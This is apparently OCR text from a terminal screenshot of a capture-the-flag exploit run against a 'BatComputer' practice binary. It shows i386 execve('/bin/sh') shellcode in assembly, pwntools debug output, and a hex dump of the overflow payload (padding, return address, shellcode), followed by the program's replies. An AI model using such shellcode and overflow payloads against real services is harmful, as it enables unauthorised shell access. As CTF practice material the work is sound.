 Applications Places Terminator Nov 30 19:30:51 1
/bin/bash
/bin/bash 119x25
pop ecx
add ecx, esp
push ecx /* 'sh\x00' */
mov ecx, esp
xor edx, edx
/* call execve() */
push 11 /* 0xb */
pop eax
int 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-i6ui37fj/step2 /tmp/pwn-asm-i6ui37fj/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-i6ui37fj/step3 /tmp/pwn-asm-i6ui37fj/step
4
[DEBUG] Received 0x30 bytes:
b'Access Granted. \n'
b'Enter the navigation commands: '
[DEBUG] Sent 0x89 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000050 61 61 61 61 5c 00 7f ff 7a 91 d7 14 6a 68 68 2f |aaaa|\···|z···|jhh/|
00000060 2f 2f 73 68 2f 62 69 6e 89 e3 68 01 01 01 01 81 |//sh|/bin|··h·|····|
00000070 34 24 72 69 01 01 31 c9 51 6a 04 59 01 e1 51 89 |4$ri|··1·|Qj·Y|··Q·|
00000080 e1 31 d2 6a 0b 58 cd 80 0a |·1·j|·X··|·|
00000089
[DEBUG] Received 0x6c bytes:
b'Roger that!\n'
b'Welcome to your BatComputer, Batman. What would you like to do?\n'
/bin/bash 238x8
** (ida64:3168): WARNING **: 19:14:40.295: invalid source position for vertical gradient
** (ida64:3168): WARNING **: 19:14:40.295: invalid source position for vertical gradient
** (ida64:3168): WARNING **: 19:14:40.296: invalid source position for vertical gradient
** (ida64:3168): WARNING **: 19:14:40.296: invalid source position for vertical gradient